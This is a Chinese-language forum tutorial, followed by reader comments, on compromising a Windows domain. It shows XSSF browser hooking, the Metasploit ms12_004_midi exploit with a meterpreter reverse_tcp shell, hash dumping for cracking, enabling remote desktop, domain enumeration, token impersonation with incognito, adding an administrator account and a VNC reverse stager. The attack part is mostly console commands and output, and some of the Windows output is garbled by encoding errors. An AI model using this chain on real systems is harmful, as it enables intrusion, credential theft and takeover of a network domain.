xss渗透之初级入侵域
xss渗透之初级入侵域
作者:j8g
备注:0xSafe Team 首发
转载请注明以上内容。
【0x01】准备工作

【0x02】开始配置xssf
【0x03】结束
正文:
1。准备工作

开始之前,我们进入ubuntu系统
或者进入
需要等一会

进入失败后,可以查看这个配置文件,里面有配置信息,(路径+文件)
接下里看见这个了。

在这里面下载https://code.google.com/p/xssf/downloads/list

下图cp到msf3里面

msf > xssf_urls //默认的地址
[+] XSSF Server : 'http://192.168.1.109:8888/' or 'http://<PUBLIC-IP>:8888/'
[+] Generic XSS injection: 'http://192.168.1.109:8888/loop' or 'http://<PUBLIC-IP>:8888/loop'
[+] XSSF test page : 'http://192.168.1.109:8888/test.html' or 'http://<PUBLIC-IP>:8888/test.html'
[+] XSSF Tunnel Proxy : 'localhost:8889' //代理
[+] XSSF logs page : 'http://localhost:8889/gui.html?guipage=main' //xssf页面
[+] XSSF statistics page: 'http://localhost:8889/gui.html?guipage=stats'
[+] XSSF help page : 'http://localhost:8889/gui.html?guipage=help'


我们打开xssf gui log页面 看看
现在没有xss的机器
然后看结果

msf > xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version cookie
-- -------------- ------ -- -------- ------------ --------------- ------
3 2 true 192.168.1.104 5 Internet Explorer 6.0 NO
接下来我们alert下。
msf > use auxiliary/xssf/public/misc/alert
msf auxiliary(alert) > show options
Module options (auxiliary/xssf/public/misc/alert):
Name Current Setting Required Description
---- --------------- -------- -----------
AlertMessage XSSF ALERT ! yes Message you want to send to the victim.
SRVHOST 192.168.1.109 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VictimIDs ALL yes IDs of the victims you want to receive the code.\nExamples : 1, 3-5 / ALL / NONE
msf auxiliary(alert) > run
Auxiliary module execution started, press [CTRL + C] to stop it !
Using URL: http://192.168.1.109:8080/9ERUPi

[+] Remaining victims to attack: [3 (1)]
[+] Code 'auxiliary/xssf/public/misc/alert' sent to victim '3'
[+] Remaining victims to attack: NONE
效果是这样的。我们继续看下一步,我们挂xss木马。
下面就用xssf_exploit得到shell了。
msf exploit(ms11_050_mshtml_cobjectelement) > use exploit/windows/browser/ms12_004_midi
msf exploit(ms12_004_midi) > show options
Module options (exploit/windows/browser/ms12_004_midi):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms12_004_midi) > set SRVHOST 192.168.1.109
SRVHOST => 192.168.1.109
msf exploit(ms12_004_midi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms12_004_midi) > show options
Module options (exploit/windows/browser/ms12_004_midi):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 192.168.1.109 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms12_004_midi) > set LHOST 192.168.1.109
LHOST => 192.168.1.109
msf exploit(ms12_004_midi) > exploit
Exploit running as background job.
[-] Handler failed to bind to 192.168.1.109:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed: Rex::AddressInUse The address is already in use (0.0.0.0:4444).
msf exploit(ms12_004_midi) > set LPORT 4321
LPORT => 4321
msf exploit(ms12_004_midi) > exploit
Exploit running as background job.
Started reverse handler on 192.168.1.109:4321
Using URL: http://192.168.1.109:8080/2lGeYy
Server started.
msf exploit(ms12_004_midi) >
我们用ms12_040_midi木马。
已知jobs是
sf exploit(ms12_004_midi) > jobs
Jobs
====
Id Name
-- ----
0 Exploit: windows/browser/ms11_050_mshtml_cobjectelement
2 Exploit: windows/browser/ms12_004_midi

接下来就是
3代表xssf_victim的id 2 代表jobs的号码
OK 我们得到一个shell了。
看日志
运行的都在里面,加载了什么,都在里面。

^C[-] Exploit interrupted by the console user
msf exploit(ms12_004_midi) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 9SEC\Administrator @ C0DEPAY-XP 192.168.1.109:4321 -> 192.168.1.104:8077 (192.168.128.130)
msf exploit(ms12_004_midi) > sessions -i 1
Starting interaction with 1...
meterpreter >
得到Shell了。

获得系统的hash,可以去网站破解。
http://www.objectif-securite.ch/en/ophcrack.php

进入系统
看工作机器
C:\Documents and Settings\Administrator.9SEC\����>cd \
cd \
C:\>net view
net view
���������� ע�
-------------------------------------------------------------------------------
\\AAA
\\BBB
\\C0DEPAY-XP
\\YHZR
�����ɹ����ɡ�
看是不是存在域!
看看是不是存在域
C:\>net view /domain
Domain
----------------------------
9SEC
�����ɹ����ɡ�
存在域,ok,我们继续看怎么渗透域。IP地址,MAC地址,都可以看见,网关都可以看见。
继续看。
看看缓存表里 有关联的IP
C:\>arp -a
arp -a
Interface: 192.168.128.130 --- 0x2
Internet Address Physical Address Type
192.168.128.2 00-50-56-f7-13-c5 dynamic
192.168.128.3 00-0c-29-49-10-a6 dynamic
不仅仅是这些,还有的。接下来看。
看域管理员
C:\>net localgroup administrators
net localgroup administrators
���� administrators
ע�� ����Ա�Լ�����/���в������Ƶ���ȫ����Ȩ
��Ա
-------------------------------------------------------------------------------
9SEC\Domain Admins
Administrator
�����ɹ����ɡ�
C:\>

我们给开启3389,或者vnc登陆。
meterpreter > run getgui -e
Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
Carlos Perez [email protected]
Enabling Remote Desktop
RDP is disabled; enabling it ...
Setting Terminal Services service startup mode
The Terminal Services service is not set to auto, changing it to auto ...
Opening port in local firewall if necessary
For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20130123.0735.rc
meterpreter >
开启了3389.我们连接
我们可以net stop sahredaccess关闭防火墙,然后
开启VNC
。
接下来,看其他机器,我们通过
C:\>net view
net view
���������� ע�
-------------------------------------------------------------------------------
\\AAA
\\BBB
\\C0DEPAY-XP
\\YHZR
�����ɹ����ɡ�
得到机器的名字

BBB也是这样得到IP地址
192.168.128.3 \\AAA
192.168.128.4 \\BBB
192.168.128.130 \\C0DEPAY-XP
192.168.128.6 \\YHZR
Ok得到所有IP了。
接下来获得域中的用户。,
C:\Documents and Settings\Administrator.9SEC\����>net user /domain
net user /domain
�������������� 9sec.com ����������������
\\AAA.9sec.com ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest IUSR_AAA
IWAM_AAA krbtgt SUPPORT_388945a0
swg
�����ɹ����ɡ�
得到域中的组
C:\Documents and Settings\Administrator.9SEC\����>net group "domain admins" /domain
net group /domain
�������������� 9sec.com ����������������
Administrator
�����ɹ����ɡ�
得到域中的管理员
C:\Documents and Settings\Administrator.9SEC\����>net localgroup administrators /domain
net localgroup administrators /domain
�������������� 9sec.com ����������������
���� administrators
ע�� ����Ա�Լ�����/���в������Ƶ���ȫ����Ȩ
��Ա
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
�����ɹ����ɡ�
C:\Documents and Settings\Administrator.9SEC\����>
然后就是下一步入侵了。
use incognito
加载incognito功能(用来盗窃目标主机的令牌或假冒用户)
meterpreter > use incognito
Loading extension incognito...success.
meterpreter >

list_tokens -u
列出目标主机用户的可用令牌。
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
9SEC\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
然后就是。,
impersonate_token DOMAIN_NAME\\USERNAME
假冒目标主机上的可用令牌。
成功了。
Ok 了、、、
添加了一个域的管理员
进这台机器
出现这个
因为没有默认添加进入的账户,我们可以这样做。。。
C:\Documents and Settings\Administrator.9SEC\����>net localgroup administrators admin /add /domain
net localgroup administrators admin /add /domain
�������������� 9sec.com ����������������
����ϵͳ���� 1378��
�����ʻ������DZ������ij�Ա��
C:\Documents and Settings\Administrator.9SEC\����>net localgroup "Remote Desktop Users" admin /add /domain
net localgroup "Remote Desktop Users" admin /add /domain
�������������� 9sec.com ����������������
�����ɹ����ɡ�
C:\Documents and Settings\Administrator.9SEC\����>exit
exit
[-] core_channel_write: Operation failed: The handle is invalid.
meterpreter > run vnc
Creating a VNC reverse tcp stager: LHOST=192.168.1.109 LPORT=4545)
Running payload handler
VNC stager executable 73802 bytes long
再看看
域的另一个机器
所有域上的机器
如何判断哪台是域控呢,看DNS Servers
3。结束
xssf文章结束了。里面还有些不好的。希望指出来。

评论45次
域入侵自己还真是没啥实践过。
高深。。。。。。。完全看不懂。。
感觉不太实用
貌似没怎么看懂
思路不错,但XXS谈不上了
擦''我写的垃圾文章'被转这''那是''''''
虽然比较理想化,但是入侵的思路往往有时候就来自这样的积累。
亮点是挂马
嗯 看了感觉有两部内容 XXS跟 msf 的
很长 不错 技术研究文
mark
感觉好复杂 - -
LZ是大牛我没明白写的什么额
,,。。。。。
搞太复杂了 看得头大
用了xss的平台吧
没看明白,这叫什么XXS哦,明明是挂马,XXS完全是多事一举,没0day能行吗
他那个太理想化了,现实很骨感的~~,那个55553怎么连接上的,我一直用55552~~
有理!理论意义大于实际
思路很好